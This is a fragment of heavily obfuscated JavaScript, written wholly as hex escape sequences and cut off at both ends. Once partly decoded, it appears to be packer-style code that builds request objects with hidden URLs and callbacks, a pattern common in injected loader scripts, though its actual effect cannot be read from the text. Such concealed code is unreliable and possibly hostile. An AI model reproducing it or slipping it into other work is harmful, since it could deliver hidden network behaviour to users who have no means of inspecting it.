x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x31\x33\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x4B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x4D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x49\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x46\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x53\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x27\x5D\x3B\x79\x20\x34\x47\x3D\x49\x28\x29\x7B\x79\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x31\x67\x20\x49\x28\x34\x48\x2C\x33\x33\x29\x7B\x79\x20\x33\x34\x3D\x31\x41\x3B\x50\x28\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x31\x49\x5C\x5C\x5A\x5C\x27\x29\x7B\x49\x20\x36\x44\x28\x29\x7B\x79\x20\x31\x73\x3D\x33\x34\x3B\x36\x45\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x26\x26\x28\x36\x46\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x36\x47\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x3F\x36\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x3A\x36\x49\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x49\x3D\x33\x50\x3F\x49\x28\x29\x7B\x79\x20\x32\x45\x3D\x33\x34\x3B\x50\x28\x33\x33\x29\x7B\x50\x28\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x36\x4A\x28\x29\x7B\x79\x20\x31\x75\x3D\x32\x45\x2C\x34\x4A\x3D\x36\x4B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4B\x3D\x36\x4C\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x32\x46\x3D\x7B\x7D\x3B\x32\x46\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4A\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x5D\x3D\x49\x28\x34\x4C\x29\x7B\x79\x20\x32\x35\x3D\x31\x75\x2C\x34\x4D\x3D\x36\x4D\x28\x34\x4C\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x4E\x28\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x4D\x29\x7D\x2C\x36\x4F\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x46\x29\x3B\x79\x20\x32\x47\x3D\x7B\x7D\x3B\x32\x47\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4B\x2C\x32\x47\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x47\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x34\x4E\x29\x7B\x79\x20\x31\x57\x3D\x31\x75\x2C\x34\x4F\x3D\x36\x50\x28\x34\x4E\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x